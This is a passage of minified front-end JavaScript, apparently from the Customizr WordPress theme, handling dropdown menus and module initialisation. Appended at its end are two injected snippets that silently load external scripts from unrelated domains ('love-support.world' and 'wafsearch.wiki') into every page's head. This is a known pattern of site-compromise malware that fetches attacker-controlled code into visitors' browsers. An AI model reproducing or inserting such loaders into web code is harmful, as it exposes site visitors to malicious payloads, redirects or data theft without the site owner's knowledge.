}",this._write_dyn_style()},_unstaging:function(){this.$_navbar_wrapper.hasClass("tc-submenu-fade-susp")&&this.$_navbar_wrapper.removeClass("tc-submenu-fade-susp").addClass("tc-submenu-fade")},_write_dyn_style:function(){var e=this.$_head.find("#"+this._dyn_style_id);e.length>0&&e.remove(),this._dyn_style&&t("<style type='text/css' id='"+this._dyn_style_id+"'>"+this._dyn_style+"</style>").appendTo(this.$_head)},_move_dropdown:function(e){if(e&&e.length)if(e.length>1){var n=this;t.each(e,function(){n._move_dropdown(t(this))})}else{var i=e.is(":visible");i||e.css("display","block").css("visibility","hidden"),this._set_dropdown_offset(e,"");var o=this._get_dropdown_overflow(e);o&&this._set_dropdown_offset(e,o);var r=e.children("li.dropdown-submenu");r.length&&this._move_dropdown(r.children("ul.dropdown-menu")),i||e.css("display","").css("visibility","")}},_set_dropdown_offset:function(t,e){var n="";if(e){var i=t.parent(".menu-item-has-children");if(i.hasClass("dropdown-submenu")){if(n=parseFloat(t.css(this._prop))-e-5,i.next(".menu-item").length){var o=this._get_element_overflow(t,n,i);(n<30||o<30)&&(n=n-o-30)}}else{n=-20-e;var r=i.attr("class").match(/(menu|page)-item-\d+/);(r=r?r[0]:null)&&this._set_dropdown_arrow_style(r,n)}}t.css(this._prop,n)},_get_dropdown_overflow:function(t){var e,n=null;return n="left"==this._prop?(e=this._get_element_overflow(t,t.offset().left,{},this._window_width))>-5?e:n:(e=t.offset().left)<5?-1*e:n},_get_element_overflow:function(t,e,n,i){return i=n.length?n.width():i,t.width()+e-i},_set_dropdown_arrow_style:function(t,e){var n=9-e,i=n+1,o=".tc-header .navbar .nav > ."+t+" > .dropdown-menu",r=o+":before { "+this._prop+": "+n+"px;}",s=o+":after { "+this._prop+": "+i+"px;}";this._dyn_style+="\n"+r+"\n"+s}};e.methods.Dropdowns={},t.extend(e.methods.Dropdowns,n)}(jQuery,czrapp);!function(t,e,n){e.extend(t,t.Events),t.Root=t.Class.extend({initialize:function(t){e.extend(this,t||{}),this.isReady=e.Deferred()},ready:function(){var e=this;e.dom_ready&&n.isArray(e.dom_ready)&&(t.status=t.status||[],n.each(e.dom_ready,function(i){if(n.isFunction(i)||n.isFunction(e[i]))try{(n.isFunction(i)?i:e[i]).call(e)}catch(o){return void t.status.push(["NOK",e.id+"::"+i,n.isString(o)?t._truncate(o):o].join(" => "))}else t.status.push("Method "+i+" was not found and could not be fired on DOM ready.")})),this.isReady.resolve()}}),t.Base=t.Root.extend(t.methods.Base),t.ready=e.Deferred(),t.bind("czrapp-ready",function(){t.ready.resolve()});var i=function(i,o,r){n.isObject(i)&&(n.each(i,function(e,i){if(!t[i]&&n.isObject(e)){e=n.extend({ctor:{},ready:[],options:{}},e);var o=n.extend({id:i,dom_ready:e.ready||[]},e.options);try{t[i]=new e.ctor(o)}catch(e){t.errorLog("Error when loading "+i+" | "+e)}}}),e(function(){n.each(i,function(e,i){t[i]&&t[i].isReady&&"resolved"==t[i].isReady.state()||n.isObject(t[i])&&n.isFunction(t[i].ready)&&t[i].ready()}),t.status=t.status||"OK",n.isArray(t.status)&&n.each(t.status,function(e){t.errorLog(e)}),t.trigger(r?"czrapp-ready":"czrapp-updated")}))};t.appMap=new t.Value({}),t.appMap.bind(i),t.customMap=new t.Value({}),t.customMap.bind(i)}(czrapp=czrapp||{},jQuery,_),function(t,e,n){e.ready.then(function(){var i=e.localized&&e.localized.pluginCompats?e.localized.pluginCompats:{};e.localized&&e.localized.frontHelpNoticeParams&&e.localized.frontHelpNoticeParams;if(t(function(t){e.localized.isParallaxOn&&t(".czr-parallax-slider").czrParallax({parallaxRatio:e.localized.parallaxRatio||.55})}),i.optimizepress_compat&&i.optimizepress_compat.remove_fancybox_loading){var o=o||"undefined";n.isUndefined(o)||o(document).ready(function(){o("#fancybox-loading").remove()})}})}(jQuery,czrapp,_);!function(t){t.localized=TCParams||{};var e={base:{ctor:t.Base,ready:["cacheProp","emitCustomEvents"]},browserDetect:{ctor:t.Base.extend(t.methods.BrowserDetect),ready:["addBrowserClassToBody"]},jqPlugins:{ctor:t.Base.extend(t.methods.JQPlugins),ready:["centerImagesWithDelay","centerInfinity","imgSmartLoad","dropCaps","extLinks","fancyBox","parallax"]},slider:{ctor:t.Base.extend(t.methods.Slider),ready:["initOnDomReady","fireSliders","parallaxSliders","manageHoverClass","centerSliderArrows","addSwipeSupport","sliderTriggerSimpleLoad"]},dropdowns:{ctor:t.Base.extend(t.methods.Dropdowns),ready:["fireDropDown"]},userXP:{ctor:t.Base.extend(t.methods.UserXP),ready:["initOnDomReady","eventListener","outline","smoothScroll","anchorSmoothScroll","backToTop","widgetsHoverActions","attachmentsFadeEffect","clickableCommentButton","dynSidebarReorder","dropdownMenuEventsHandler","menuButtonHover","secondMenuRespActions","mayBePrintFrontNote"]},stickyHeader:{ctor:t.Base.extend(t.methods.StickyHeader),ready:["initOnDomReady"]},stickyFooter:{ctor:t.Base.extend(t.methods.StickyFooter),ready:["initOnDomReady","stickyFooterEventListener"]},sideNav:{ctor:t.Base.extend(t.methods.SideNav),ready:["initOnDomReady"]}};t.appMap(e,!0)}(czrapp=czrapp||{});var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);